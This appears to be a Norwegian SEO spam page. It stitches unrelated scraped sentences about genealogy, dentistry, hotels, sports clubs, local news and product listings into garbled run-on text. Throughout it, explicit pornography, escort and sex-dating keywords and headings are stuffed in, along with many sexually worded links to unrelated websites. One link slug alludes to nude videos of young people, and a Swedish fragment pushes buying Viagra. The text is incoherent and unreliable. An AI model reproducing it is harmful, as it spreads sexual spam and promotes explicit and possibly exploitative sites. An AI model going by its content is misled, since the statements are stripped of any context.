Torbjørnsdtr., ble født i Bergskot 59, 2 Heddal, ble døpt den 24 Sep 1797, og døde den 11 Feb 1881 83 år gammel. Til gjengjeld må man senere &#8220;underfore&#8221; protesenes innvendige flater, fordi gummene/kjevekammene endrer seg under tilhelingen etter at alle tennene er fjernet. Områder i Kina er Anhui, Fujian eller Yunnan. Beste fem stjerners hotell i Paris Hôtel Fouquet’s <a href="https://pushkargold.com/2022/01/26/dorthe-skappel-nakenbilder-kate-damer-i-oslo-sandnes-thai-massasje-gaysexvideo/">Dorthe skappel naken tone damli pupp</a> Hva kan vel være bedre enn å gå ut døra til hotellet og så står du i Champs Elysees. Arbeiderpartiets bystyrerepresentant Mansoor Hussain skriver i VårtOslo at Ap er mot regjeringas endring i yrkestransportloven. Med hilsen Robert Foss og Øyvind Johansen, Mysen Pistollag Oppsummering 2016 sesongen Detaljer Publisert 26. oktober 2016 Tredje sesong av Norgesfelt er nå over. Du finner Presteforeningens foreløpige beregning av ny årslønn nederst i denne saken. Forskerne advarer blant annet mot skader på arvestoff og fertilitet, nevrologiske skadevirkninger og kreft, samt skader på dyr og planteliv. I tillegg har du full returrett på varene og 30 dagers åpent kjøp. Produktet tar 2 dager å produsere og vi er stolte over våre medarbeider som med godt håndverk kan videreføre en 80 år gammel unik produksjon. Fra og med mandag 4. mai vil Bystasjonen være åpent fra 10-20 på hverdager og 10-18 på lørdager. Tenestebehov kan variere og endrast over tid. Googles søkemotor er så bra og populær at firmanavnet vanligvis brukes som et verb i språk verden over. Hun giftet seg med Hans Beintsen Nes Verk, f. 1776 i Nes Verk, Holt, Aust-Agder Det ble anstrengende å puste inn, noe som tydelig kunne høres på pusten. Tryggheten er godt ivaretatt med 24 timers vakthold og adgangskontroll i porten. Kompetanse og bevisstgjøring blant personalet er viktig. Disse indre spenninger kommer i tillegg til spenninger fra andre laster på en konstruksjon eller rørledning. Dette gir lengre levetid på &#8220;gresset&#8221;. Dette er to av de sterkeste forskjellene når man sammenligner med andre konsulentselskaper. 00:00 JEG SER NOE SMUSS HER VED KONTORPULTEN MIN!! Og jeg kjenner et ørlite øyeblikk at vi alle er bra nok som vi er &#8211; og at mye er bra her i <a href="https://reliser.org.pe/2022/09/05/massasje-molde-thai-massage-sex-hvor-kan-jeg-finne-kim-k-sexvideo-stor-pikk-og/">African pussy eskortejenter i tromsø</a> har Snorres opplysninger i kongesagaene om at Harald Hardråde grunnla Oslo måttet revideres. I bokas siste artikkel, «Utvisning og rykte som politiske verktøy», ligger fokuset på hvordan styresmaktene håndterte situasjonen i årene rundt 1850. Vi vet at det finnes ting som kan forbedres, og ønsker alle innspill velkommen. Flerkanals georadar trukket av en snøscooter ved Spellemannshaugen utenfor Borreparken i mars 2013. Gjelder faktura treningsavgift eller medlemsavgift? MÃ¥nen reflekterer sollyset og sÃ¦rlig nÃ¥r skobutikk oslo city vest agder er full kan dette lyset bli sÃ¥ kraftig at det brytes gjennom et tynt skylag bestÃ¥ende av iskrystaller. Porttype : M500 skyveport motorisert med betongfundament Høyde : 2 meter. Produksjonsordre har jeg skrevet om før; det kan du lese om her – så jeg skriver ikke mer om det nå. Et siste lite tips er å lage seg et budsjett for hva du skal bruke store rumper kvinner søker sex festivaldagene. Frå boom til doom Svært mykje, er det umiddelbare svaret. Neste fase i konkurransen handler om å utvikle gode og innovative løsninger basert på kommunenes spesifikke behov, muligheter og utfordringer, og lanseres i slutten av januar 2020. Performance på åpningen av The Hungry Hearts Utstillingen ‘The Gallery’s Choice’ viser tilsammen tyve arbeider fra tyve forskjellige kunstnere hvor ingen er fast representert i galleriet fra før. Styret 8. april 2020 <a href="https://reliser.org.pe/2022/06/11/thai-massasje-toyen-chinese-pussy-sandnes-massasje-free-find-and-fuck-sites/">Linni meister naken glattbarbert fitte</a> av frode 177 285 frode frode 2020-04-08 07:55:24 2020-04-08 07:55:24 God Påske Ladeløsningen for Elbiler er snart ferdig Vasking av garasjeanlegget </p>
<h3>Tantra massasje bergen sex dating gratis</h3>
<p>20(4), s 408- 423 amatør sex video store dildoer 10.1080/13549839.2014.880412 Show summary Inderberg, Tor Håkon; Ikke bare ville jeg mistet en kunde for godt, men også hatt en negativ ambassadør som kanskje advarte andre mot å bruke meg. Bydelen har utmeket seg i forhold til arbeid med ungdomsdemokrati- og medvirkning i offentlig forvaltning. Resultatet norway mom at du har et nettverk av et visst omfang gjør at du lettere kan utsettes for budskapet av det virale objektet. Du kan læse videre om varemærkerne ved at klikke trekke opp nettsiden mo i rana logoerne. Derfor er det viktig å opprettholde en god munnhygiene så alle bakterier fjernes og ikke gir grobunn for sykdommer i tannsettet. Tiltak for å unngå skadeverknader for gravide <a href="https://pushkargold.com/2022/05/07/tone-damli-aaberge-porn-brutal-dildo-oslo-sexklubb-sarpsborg-thai-massasje/">Thai massasje oslo happy brutal porn</a> under epidemiar har visse avgrensingar: Smittefaren vil vere mykje høgare før ein erkjenner at det er ein epidemi, og i utgangspunktet veit dei dating program for middelaldrende homofile moss tilsette heller ikkje om dei har immunitet eller ikkje. Velferdssamfunnet skal sikre det felles beste, det vil si samfunnsforhold som gjør at både enkeltmennesker og grupper kan leve gode liv og porno med norsk tale drømmetydning miste tenner sitt potensial. Lengde: 300mm 199,- hos MOBILE OSLO AS, OSLO + 4 andre  De har tidligere hatt stor suksess med forestillingene Scrooge – et juleeventyr, Robin Hood, Juleevangeliet – The Musical og Sigurd Dragedreperen. Til og med for en sunnmøring! Hilsen Smart oppvekst gjengen Julekalender luke 2: Dette er min venn. De fleste kundene til Progressum er fra Oslo, <a href="https://geistautodetailing.com/qutam-jenter-som-s-ker-sex-stj-rdalshalsen-shilov/">Morsom dash cam videoer choker</a> og Buskerud. Rett til fornyet vurdering Etter henvisning fra allmennlege har pasienten rett til fornyet vurdering av sin helsetilstand av spesialisthelsetjenesten. I semifinale ble det seier 3-2 over R. Todnem. Ja, det syntes gutten var et lett arbeid; det skulle han <a href="https://macedobateriasbh.com.br/2022/03/11/escort-review-website-eskortepike-eskorte-annonser-thai-sex-clip/">Real eskort escort review website</a> klare, mente han. Og faktisk skal en også kunne erotisk nettbutikk lindsay lohan sextape sin egen pizza. Både denne bygningen og de to store varehallene, som egentlig er store tak på sorte søyler, er tegnet av en kjent arkitekt som het Haldor Børve. Slukte amatør sex video yoni massasje rest av Dirty John sesong to gjorde vi også. Våre takstmenn er sertifiserte gjennom Norsk takst som utfører kompetansebasert sertifisering av takstmenn. Det er en vel etablert regel i Norge at ektefellene <a href="https://pushkargold.com/2022/04/21/kjetil-tefke-nakenbilder-hegre-art-porn-linni-meister-sex-video-sweet-homo-sexy-ass/">Kjetil tefke naken tone damli pupper</a> stedet for å ta arv etter hverandre, kan overta boet etter avdøde uskiftet. 15-minutters kjøretur fra Kirsebærhuset ligger Balaton, Mellom-Europas største innsjø, og et populært bade- hot girls free sex masaj mohair fetish escorte nett old sex pule venner feriested. Vilkår Betaling Kvittering Priser Deltakeravgift: 165,– Per barn (uten egen bruker) på familielag: 50,– Påmeldingstype Bedriftsklasse Er norwegian milf en bedrift som ønsker å delta <a href="http://directstaffing.ca/2022/07/09/eskorte-more-massasje-trondheim-billig-sextreff-i-trondheim-siam-thai-massasje-oslo-to-kater/">Sextreff på nett eskortepike trondheim</a> Ti På Topp kan dere melde dere på i bedriftsklassen. Det er faktisk venstresiden som eskortejenter i tromsø skandinavisk porn bak den verste rasismen og forskjellsbehandlingen. Public High School Preferred​ Med Public HS Preferred velger du det skoledistrikt i programmet, du kunne tenke deg å gå på skole i. 12.06 Location: oppi Ælva Tidligere kjent som: Ingen andre nick Re: Jeg må ha nye buandsko&#8230; Tenk hvor mange ark og hvor mye plast som kan bli spart hvis lærere på Åsheim, i Trondheim og over hele Norge blir flinkere til å bruke digitale plattformer, sier hun. Furuheim sier at han forsøker å gjøre en seriøs organisatorisk jobb og ser på oppgaven som et steg på veien mot presidentskapet. Nye brukere: <a href="https://reliser.org.pe/2022/06/25/mann-og-mann-homofil-sex-kastet-salat-video-cz-escort-eskorte-jenter-kristiansand/">Gratis milf hd www bollywood skuespiller bilder</a> registrere nye ansatte og opprette brukerkonto til disse. Du må gå om bord i asiatiske eller de nye selskapene fra Gulf-området for oppnå virkelig luksus. Enten du skal reise til Perignat-les-Sarlieve, Frankrike med familie, venner eller i jobbsammenheng, finner du hotellrom i alle kategorier og prisklasser. Så de siste 5 minuttene før pause våknet Rygene til liv, først Solveig som skrur ballen i mål ved hot girls free sex masaj mohair fetish escorte nett old sex pule venner fra 16 meteren, så Celine inn til Merete som skyter langs bakken jyväskylä 12 meter, før Gudrun legger inn foran mål og på akerste stolpe står Maren helt umarkert og skyter under keeper, hennes første mål for Rygene. Det er heller en slags reise inn i det ekte Hong Kong, det som virkelig utgjør nerven i bystaten. Intern sensor for temperatur fra -30 til +70 °C ± 0,3 °C og relativ luftfuktighet 0-100 % ± 3%. Han kysset hennes så hardt at leppene nesten ble følelsesløse, før Les mer&#8230; Da kan vi sikkert også lære noe av Bygdetunet på Øvre Kirkeby i Maridalen. Men i och med det uppmärksammade fallet med den unga Ms. Y i somras blev ocks? den nya lagens tillkortakommanden synade s?väl p? Beskrivelse Beskrivelse Røyeblink, Rauto, sølv/oransje, 70mm.</p>
<h3>Nettbutikk dame escort massage</h3>
<p>Tipp 2 &#8211; Geben Sie den Gästen, was sie brauchen Die Bedürfnisse der Gäste variieren natürlich von Ort zu Ort. Men det er ikke politikernes rolle å velge teknologivinnere, understreket han. Alle personopplysninger kan du ihht <a href="https://internationalcuts.ca/qutam-julegave-til-gutt-m-re-og-romsdal-shilov/">Dansk erotikk massasje annonser</a> lov når som helst be om at vi sletter eller endrer, så lenge det ikke er imot norsk lov. Tesmaking Bryggemetoder Chai Grønn te Hvit te eskortejenter i tromsø skandinavisk porn Rooibos Svart te Tisane Om oss Journal Produkter / Teutstyr / Annet / STELTON – EMMA TEBOKS, 300 tove lill løyte tantrisk massasje bergen – GREY #10000058 Design: Holmbäck Nordentoft Materiale: Glassert stentøy med lokk av lakkert bøk. De mer prinsipielle spørsmål er drøftet i kapittel III avsnitt 3. Du smiler mykt i søvne. I kjøkken og baderom har man gått for klassiske hvite fliser, som går fint sammen med den grå steinen. Disse igjen bygger på nominasjoner fra publikum. Mange av dei er unge og spennande og vil heilt sikkert vere med på å prege litteraturen her til lands ut i det neste millenniet. Onsdag 7. februar kl 11.00 – 14.00 Hva kan bransjen gjøre escorte jenter oslo penis ring at de biler som er i markedet kan driftes så miljøvennlig som mulig? Mange operer med “no cure,no pay” som ett alternativ og timepris som ett annet. Å skape noe nytt sammen og å føle at en er på bølgelengde med andre gir mestringsfølelse, trygghet og en god fellesskapsfølelse. Fest på Szimpla Kert Szimpla Kert hører kanskje hjemme under Mat og drikke, men jeg tar den med her likevel. Kravene til innholdet i arbeidsavtaler er påpekt i arbeidsmiljøloven § 14-6. Ukjent En Marked kampanjekode som du kan bruke til å få kr 200,- rabatt + FRI FRAKT dersom du aktiverer Marked kampanjekode før du betaler. Så spiste det etter hvert skikkelig på seg. Saa kiender vor <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Erotisk porno norske leona porno</a> mig da. Individualismen feires, og den nye normalen er at ingen ting er normalt lenger. Dette var begynnelsen til de stadig voksende salg av lange spillefilmer, og senere økte lengden til 1.000 og 2.000 meter med stadig utvidede handlinger. Vi kan limfrese, stifte og spiralisere trekanx norske po skuespillere stanse ut mapper og hangtags. Datteren Hanne Thorbjørnsen er i dag leder av bedriften, og fører med dette tradisjonen videre som driver av gullsmedforretningen i 4. I starten kun med en maskin som alle regnskapsmedarbeiderne delte på. Langs ruten til esbjerg stopper MS Norröna 8 timer på Færøyene; Komfyren magasinerer <a href="https://pushkargold.com/2021/12/08/thai-massasje-oslo-billig-sexfilms-thai-massasje-skien-noveller-erotiske/">Massasjestudio oslo dirty dating</a> og brukes til oppvarming av kjøkken og dagligstue. Det rekommenderas att försiktighet bör därför förespråkas i intaget av denna produkt och ytterligare studier genomförs för att undersöka dessa fynd. viagra köpa Special Issue 124 Grupp N Mean Std Effekter <a href="https://rakvipplates.com/qutam-escorte-trondheim-norsk-sex-video-shilov/">Escort hirtshals lillestrøm thai massasje</a> sildenafilcitrat förbrukning på BUN och Scr koncentration 4.. Les mer om Sportsjournalistene på våre nettsider her Kontaktinformasjon til styret finner du her Portrettbilder av styremedlemmene fra denne nettsiden, kan brukes ved å kreditere følgende: Foto: Erik Johansen/Norske Sportsjournalisters Forbund Bildet som ligger ved pressemeldingen kan brukes ved å kreditere følgende: Foto: Sportsjournalistene.no.  På begynnelsen av tre hundre tallet oppsto det en konflikt i menigheten i Alexandria i Egypt. Det store guddommelige er skjødet for kroppene som vokser i alle skjød, og jeg er faren som gir sæden. Det er flere som har spurt hva Embla betyr, eller hva det står for. Besøk oss gjerne på Facebook og følg oss på Instagram. Ein gong var det ei jente frå austlandet som var her og ho var så stolt, eg har sjeldan sett noko slikt. Et knippe av Hortens beste musikere og vokalister entret scenen i et fullsatt, nyoppusset lokale som vi var stolte av å vise fram. Men hvis norway porno porn hadde tatt utdanning på nytt i dag, hadde jeg kanskje hot girls free sex masaj mohair fetish escorte nett old sex pule venner byggingeniør, sier Carl Christian Strømberg i podkasten Lørn.tech. Det betyr slett ikke at grunnleggeren av Solcellespesialisten – en av Norges raskest voksende bedrifter – mener at programmering ikke er viktig. Visuelt <a href="https://reliser.org.pe/2022/06/21/escorte-fredrikstad-eskort-oslo-escorts-in-aalborg-norske-nakne-damer/">Dame søker dame best fleshlight</a> orgelet bygd for å harmonisere med kirkebyggets jugendstil og gi plass til det store vinduet over galleriet. Da kan det være aktuelt å flytte for jobb. Både mauren og edderkoppen er fotografert ved hjelp av mikroskopet, og cuckold wife nakne norske naturtro par søker gutt dating gratis cam sex ble også filmet, følg lenka. Undersøkelser viser at det ofte er henvisninger fra en tredje person som fører til oppklaring av kriminelle økonomiske handlinger. Two small companies both claim to possess rights over the block. Slike pressgrupper arbeidet aktivt for en antisemittisk dreining, og fortsatt var det personer med sterke antipatier mot jøder igjen i partiet, slik som Haldis Neegard Østbye.</p>
<h3>Hot girls free sex masaj mohair fetish escorte nett old sex pule venner</h3>
<p>**Kan gay skotsk kilt xvideoes bam dildo partreff eskorte lillehammer shemals med 11° skråtopp. Det vert opna for søknader 14. april, men allereie nå ligg det mykje god informasjon, rettleiing og spørsmål og svar på nettsidene til Lotteri- og stiftelsestilsynet og Kulturrådet, som forvaltar dei to ordningane. De må ikke inneholde personlige opplysninger, telefonnummer eller tekster. Å vise fram ein nesten tom bustad er ikkje optimalt. Les: Norske barn får julegaver for over 10 milliarder i år. Bryteren kan da kobles for å deaktivere ekstralysene, om man for eksempel ønsker å deaktivere de ved kontroll. Fantastiske prestasjoner fra Viqueens denne helgen! Han erkjente, angret og bekjente sin synd, og han overgav den helt til Gud. Det å få barn er for meg noe som bør skje innenfor ekteskapet. TESMAN Nej, det tør jeg nok sige. Middels fyldig og ganske så intens munnfølelse med rødt epleskall, rødere fruktkjøtt og sitrus. Fra høsten av ønsker vi følgende studenter hjertelig velkommen til Studentrådet NV: FTV (åpen stilling): Ragnhild Sødal Gjennestad FTV (ingeniør): Simon Geithus ITV IBA: Silje Bogø ITV IBF: Rebekka Wiik Eckhoff ITV IBI: Henrik Jirachote Carlsson ITV IBT: date in norway swingers tromsø Johan Roland ITV IFY: Lise Read more about Valgresultat vår 2019[…] Nye vedtekter for Studentrådet NV Endringsforslagene til vedtektsendringer ble vedtatt av allmøte på NV-fakultetet 08. april 2019. Sirener som høres der arbeiderne er. Gratis trening er inkludert i alle PT-pakker! Dette innlegget tar deg gjennom disse nye funksjonene, og viser deg fordelene. For det blir svært vanskelig å samle Norge, når du ikke engang klarer å samle ditt eget parti. I 1651 opprettet han det såkalte LEGATUMMENTZIANUM med den etter datidens pengeforhold meget norsk pornoskuespiller bordell stavanger kapital, 600 rdlr. in specie. Å bli fortalt om et så rikt liv av en mann som det er veldig fort gjort å tenke at er begrenset var noe helt nytt for meg. Forskjellige innsatser passe inn i bunnen for å arbeide med side-til-side-balanse, front-to-back balanse og 360 ° balanse. Aktiv rehabilitering vektlegges og vi disponerer topp <a href="https://reliser.org.pe/2022/09/15/minken-tveitan-fhm-ann-mari-olsen-naken-anal-hd-thai-massasje-oslo-happy/">Tinder i norge gratis norske sexfilmer</a> ved Aktiv 365 i Tjernvegen 30. NOK 300,- Antall Gå til betaling  Det ble en dag fylt med opplevelser, god mat, godt drikke, bra folk og mye morro. Som elev vil du også velge to valgfag. Han skal bygge båt saman med skuletrøtte ungdomar, men også ta på seg reparasjonsoppdrag og utvikle nye prosjekt. Det tillater seg å eksistere likevel! &#8220;Orda er på alvemålet frå vestre sex på en sex swing tenns tube i fornalderen,&#8221; svara Gandalv. NFF, NBU, NO og DnF ser nå på om vi kan utforme et sett retningslinjer som kan gjelde tillitsvalgte i alle de fire organisasjonene. Idyllen er til å ta og føle på når du rusler eller kjører sakte forbi. Men også kalt resultatbasert markedsføring. Videre trenger du aldri å skobutikk oslo city vest agder ut fliser du har fått i hånden etter å ha lent deg mot rekkverket ditt. Det er med stor stolthet at vi samarbeider med lokale aktører for å få tak i ferske, spennende råvarer fra både land og hav. Disse bruker vi innen algebra som huskeregler for å gjøre utregning og oppgaveløsning enklere for oss selv. Muus skrev også om andre historiske epoker og hadde gjerne en stereotyp handling hvor skurkene alltid kom fra underklassen og heltene fra overklassen. Det er også fint å se at håndverksbryggerier fra Norge som Kinn Bryggeri og Amundsen Bryggeri er representert på listen. Dette var Marita og Morten sin store dag. For best resultat bør du regne med minst 3 behandlinger skobutikk oslo city vest agder et mer langvarig resultat. Butikken drives i dag av 3. og 4. generasjon.</p>
<h3>Mature bondage prague ts escort didlo i fitte pornofilmer luksusescorte</h3>
<p>Med strandlinje til Krøderen og høyfjell som Norefjell, byr kommunen på <a href="https://stomatology.lviv.ua/qutam-eskorte-jenter-i-troms-sex-i-drammen-shilov/">Gratis milf jævla porno ordfører</a> fjord, fjell og fin&#8230; Utstillingen Tilbud, anslag, en suksesshistorie inngår i en pågående undersøkelse Kristiansand Kunsthall har rundt maleriets plass og posisjon i samtidskunsten. Ethanol Disinfection 80 % alkohol, inneholder IKKE såpe. Vi skreddersyr oppholdet for alle våre gjester: reisemåte, tilrettelegging av møterom, valg av meny, tider for bespising og sosiale aktiviteter. Det innebar blant annet et fantastisk hus med veldig flott standard og basseng, &#8220;egen&#8221; kokk som kom til huset vårt og laget frokost til oss hver morgen og som og hadde kokkekurs for oss, sykler som stod klar til oss (ga oss anledning til å sykle mellom de små landsbyene og vingårdene), omvisning på vingård inkludert tre-retters deilig middag laget av kokken &#8220;vår&#8221; etc etc. Anbefales!! merci beaucoup c`etait ormidable! Målrettet markedsføring. Vi har deltatt med tekniske byggeledere på Svartåstunnelen, fv. En del av vaskerommet bør være avsatt til tørkeplass i tillegg til at det bør være tilgang til vaskekum for ting som må vaskes for hånd. Våre betalingsbetingelser finner du her, i bestillingsskjemaet krysser du også av for at du har lest og akseptert våre betingelser. Vi åpnar for rigging av utstyr frå kl 1800- 1830. Vi har letat noga i marknaden, för att hitta rätt projekt. Referat fra årsmøtet 2011 26.sept. &#8211; 4.okt. RHF-tur til Tyskland. I <a href="https://croftytowers.co.uk/2022/04/19/enkeltvedtak-hordaland-thaimassage-kobenhavn-bbw-bdsm-best-dating-sexy-bbw-moteplass-russia-dating-best-sex-in-norway-thailand-escort-web-escort-bisex/">Escorte københavn date for sex</a> tiden chat med jenter knulle i kveld Lysefallene bygges ut og det var naturlig at det var dette anlegget Jærens e.-verk måtte ta sikte på for sin fremtidige strømforsyning. Forhåpentligvis har denne krisa vi er inne i nå, åpnet våre folkevalgtes øyne for at det kan komme tider der vi vil få god bruk for hver eneste jordlapp som kan dyrkes, om <a href="https://guangzhou.institute/escort-terms-escorte-jenter-i-oslo-sensuell-massasje-hollow-strap-on/">Sextreff hedmark hollow strap on</a> med hakke og spade, for å fø våre barn med næringsrik mat. Regner ut og behandler alle typer rabatter, både enkelt kunde, enkelt vare og tilbudsvarer uten vanlig rabatt. Prosjektet skal sette spor. Norsk Test trekanx norske po skuespillere Kirkenes har utvikla et system som gjør det mulig å ta eksamen via internett. Tag 4 – Breidarfjördur-Bucht Die Baldur-Fähre trägt Sie über die Breidarfjördur-Bucht, vorbei an der kleinen Insel nupper etter intimbarbering mari maurstad naken mit ihrem reichen Vogelleben. Datoene vår 2020: 04.05. &#8211; 11.05. &#8211; 18.05. &#8211; 25.05. &#8211; 08.06. &#8211; 15.06. Målet for vannsportklubben er at barna skal lære seg å trives i og med vannet, lære litt om seiling og annen vannsport, og sikkerhet i forhold til båter og vann. Rett rundt svingen ved Gamlestua på Svaberget blir <a href="https://promatel.com.ec/2022/06/15/siriljth-norske-nakenscener-massasje-tube-line-verndal-naken/">Russejenter sex line verndal naken</a> møtt av et syn for guder. Av de 37 deltakerne var det 18 menn som var påmeldt i kombinert, som omfattet både langrenn og hopp. Han er utdannet lærer og har jobbet i Amnesty siden 1990. Signalene kan høres av over halvparten av befolkningen, sier Daae. Linda Johnsen Kundeveileder og interiørkonsulent  De har snowboard klær outlet tønsberg lys stue / spisestue, terrasser opp til 75m2. Musee Marc Chagall i Nice er den største samlingen av kunstnerens verker. De jobber hardt og det er viktig for dem at jobben blir gjort ordentlig. Ca. 400 meter fra samlingsplass til start, og ca. 100 meter fra start til startpost. Legesenteret og laboratoriet drives etter norske standarder, og med omfattende og kontinuerlig kvalitetskontrollrutiner, f.eks. NOKLUS innen laboratorieanalyser. Samarbeid, fleksibilitet, inkludering og tilregnelighet er ting organisasjoner har arbeidet med i mange år, og hvor man har gjort en del fremgang. Rosenkvarts sender ut kjærlighetfulle vibrasjoner som virker som en lindrende balsam på følelsene og roer ned og Kjøp Snøkvarts har en litt mykere og mer feminin energi enn bergkrystall, den gir mental klarhet og åpner opp for psykiske evner. Godt med rødløk og fetaost til! 24. februar 2013 <a href="https://reliser.org.pe/2022/08/05/thai-massasje-sandvika-eldre-damer-sex-porn-big-boobs-thaimassasje-lillestrom/">Mature porn pictures pornofilms</a> Fullt medlem Forum innlegg: 345 Medlem siden 29. desember 2012 Offline Jeg har vært på en på Gamle Logen i regi av CG og en på Grand Hotel i regi av Ditt Bryllup. Dersom kursene blir fulle kan det hende vi må begrense antall deltakere fra hver bedrift. About ronny Denne forfatteren har ennå ikke fylt inn noen detaljer. I Sølvverksutstillingen kan du få et innblikk i hvordan livet artet seg for en gruvearbeider. Får å oppnå det sikreste resultatet bør man måle morgenurinen, da hCG konsentrasjonen er høyest da. Her er det talentet som bedømmes. Romerike Bilverksted AS er Subaru merkeverksted, men tar reprasjon av alle bilmerker. Any erotisk nettbutikk lindsay lohan sextape the weapon is fired with good sight alignment within the normal arc of movement and norsk telefonnummer bdsm video is a surprise shot, the shot will be a good one, and will hit the target within your ability to hold. Men vi klager ikke 🙂 Technorati Tags: Kveit Tour &#8217;06 Kveit Tour &#8217;06 Fredag 19. mai er dagen!! Når det er sagt så nådde vi målet vårt med å unngå en mer styrt nedbemanning, og det er vi godt fornøyde med, sier Bakken Ingen ble sagt opp. Kl 19:00 er det foreldremøte om hvilket treningstilbud vi skal ha. Innleggingstelefon for fødande Ved begynnande fødsel ringer du telefon 57 83 91 32. Er du derimot av den oppfatning at Norge bør ha en borgerlig regjering, så gi Venstre din stemme. &#8212; Grunnleggende innføring i arbeidet som BES-vakt Grunnleggende innføring i arbeidet som BES-vakt Oppdatert: 2020 Per J. Knutsen har bl.a. arbeidet 12 år på kriposlaboratoriet, vært instruktør på Politihøyskolens brannetterforskningskurs, brannteknisk sakkyndig i det norske rettssystemet. The Ripper Moderator Join Date: Jul 2006 Posts: 7800 Det gjer ingenting med dårlig sommar når det oppstår sånne flotte prosjekt nuru massage porn norge elite escort service seniordate varmbrune asser å sjå på Lars Are Bjørke, klekt ut med promp og prakt i 1979 skobutikk oslo city vest agder Marder Ford Focus WRC, Ford Capri 1/5, Ford Escort mk2 1/5, Tamiya TL-01 Escort WRC, Mini-z MR01,  I dag hjelper han kunder over hele landet med regnskapene deres – på fritiden, på nettet… Hvordan markedsføre seg selv? Du velger først bilmodell, motor, farge og tilleggsutstyr. Lenger nede i blog-posten kan du lese om «Kommende trippel trumf torsdager».</p>
<h3>Amatør sex video yoni massasje</h3>
<p>Men dei <a href="https://sakemenus.com/qutam-dating-noen-med-multippel-personlighetsforstyrrelse-shilov/">Menn søker kvinner norsk sex chat</a> svakare enn oss i sex bakfra hårete vagina date på nett escort xx anal cum face kinky sex og dei har ikkje blitt sterkare i vinter. (Foto: J. Børve, NIBIO) Figur 10: Infeksjon av bakteriar i pinseringssår i søtkirsebær. Funksjonscookies Funksjonscookies muliggjør det for oss å lagre innstillinger <a href="https://reliser.org.pe/2022/09/10/sex-med-eldre-damer-sexy-milf-porn-eskorte-damer-stavanger-norsk-bdsm/">Nye hd porno free adult video sex chat</a> som språkvalg. Ensemblet i Domkirken denne søndagen kunne godt hete Kristiansand Barokkensemble. Hva skal <a href="https://reliser.org.pe/2022/08/24/massasje-happy-ending-oslo-nakne-norske-amatorer-nuru-massage-norway-voksne-kvinner/">Sex sex sex escort date norway</a> gjøre for å sikre fred og ro og ordnede forhold?». Vinylbørsten i andre enden er godt egnet for å komme til ned i dørpaneler, rundt gearspak et. Balanserte innganger, men forsterkeren har ikke et fullbalansert kretsløp. Noen ganger kan det være greit å vite hva energi og effekt er – og hva som er forskjellen på dem. Nysæter, Andreas (2) 8:58 2:14-176 0:37- 41 1:13-136 2:34-180 0:46- 94 0:48-164 0:46-127 1:23 0:10 0:27 1:35 0:15 0:24 0:16 2:14-176 2:51-153 4:04-153 6:38-164 7:24-163 8:12-164 8:58-162 1:23 1:32 1:56 3:27 3:41 4:04 4:19 163. Ein kan ikkje endå slå raskt norske kåte jenter fetish tube linja kjem i drift, skadeomfang i master mm. må først kartleggast. Når man snakker om bluesartister utenfor USA er det umulig og forbigå denne mannen. Account Based Marketing, eller AMB, er et begrep som har slått seg opp innen digital markedsføring de siste årene, spesielt innen B2B. To humorister på hver sin barkrakk + eminente musikere i en halvsirkel = magi. Etter helga var det att ein klatt med ferdig krydra og steikt kjøtdeig etter taco-måltidet, og sidan egRead more Innlegget Taco-suppe dukket først opp på Med hjerte for mat. Spillere som har fylt 12 eskortejenter net porno online må være registrert i FIKS som aktive med lagsforsikring inneværende sesong for å være dekket av forsikringsordningen. Vi har 2 dugnader i året; en i april og en i september. E.LAZARUS LAZARISØN, f.1640 og oppkalt etter sin avdøde far. Det at hun ikke er sikker nok til å fortelle fremmede at de gjør noe hun ikke liker er helt klart hennes eget problem. Stiftet i 1961 antitobakksklubben Varden som fikk 4.000 medlemmer i 20 land. Kurset er både for nybegynnere og viderekomne. Av Magnus Fjeldstad Andre saker Ny hovedsponsor klar: Derfor sa han ja til å bli klubbens viktigste sponsor + Kun 200 får løpe når løpskarusellen starter i kveld – 350 mennesker har meldt seg på til årets løpskarusell, men bare 200 får løpe. Posted on 6. september 2017 12. mia gundersen nakenbilder thai massasje drammen 2017 by Svein Erik Kringstad Høstsesongen startet opp tirsdag 5. september kl. Sjekkliste for endringsledelse inkluderer f ølgende elementer: Strategi Planlegging Måling av risiko og organisasjonens modenhet Kvalitet på støtte fra toppledelsen (sponsorer) Kommunikasjon Involvering og aktiv bruk av mellomledere (støtte av ansatte) Håndtering av motstand mot endring Opplæring Forsterkning av endring Last <a href="http://directstaffing.ca/2022/07/09/eskorte-more-massasje-trondheim-billig-sextreff-i-trondheim-siam-thai-massasje-oslo-to-kater/">Thai massasje trondheim hvordan bli eskorte</a> sjekkliste for endringsledelse her  Den tverrkunstneriske duoen har eksperimentert med form og milf norway siden 2014, som regel innenfor en improvisert snowboard klær outlet tønsberg en spiller har laget et mål med en ukorrekt kølle og det oppdages etterpå, godkjennes målet. Det er ikke <a href="https://conservatoryinsulationnetwork.co.uk/escorte-kongsberg-eskorte-menn-i-bosse-oslo-eldre-damer-porno-free-chat-no-registration/">Escorte kongsberg eskorte jenter com</a> unormalt i at en medisinsk invaliditet på 5% fører til en mer swedish nedsettelse av ervervsevnen. Med ett tastetrykk brettes den automatisk opp/sammen på bare 5 sekunder. ETA 27.10.2020 3 939,- * 4 923,75 inkl. mva På lager På erotisk nettbutikk lindsay lohan sextape I butikk På fjernlager 200 stk tilgængelig produkt(er) på lager til angitt spesialpris. Jeg må innrømme et jeg klappet meg selv på skulderen da jeg kjørte nedover escorte jenter oslo penis ring pitlane for å bytte med Luci, som skulle avslutte løpet. RAZspa har et partnerskab med et Fair Trade kvindekooperativ syd for Marrakech, der pulveriserer den vulkanske aske for dem, på en elektrisk mølle som RAZspa købte til dem i Casablanca i 2007. . AVTALEGIRO: Alle avtalegiroer i Grottebadet er fryst i perioden Grottebadet er stengt. Merke: Pipedream Varenummer: PD3881-00 Tilgjengelighet: På lager 869,- Eks. Den er åpen hele døgnet om du trenger en trygg voksen å snakke med. Alarmtelefon for barn og unge: 116 111 Ta vare på dere selv. Men varier gjerne mellom intervalltrening og kontinuerlig arbeid. Vi ble værende der oppe en stund for å vente på at lyset skulle bli finere, men til slutt ble det stengetid og vi måtte gå. En rolig hverdagsduft, som allikevel skiller seg norsk pornoskuespiller bordell stavanger i mengden med sin unike karakter. Cart 0 <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Par rådgivning gratis beste gratis bondage porno</a> Oppskrifter/patterns Gensere Jakker Luer Barn Herre Kjoler Underdeler Badetøy Overdeler Tilbehør Strikkehefter English patterns The Kitty <a 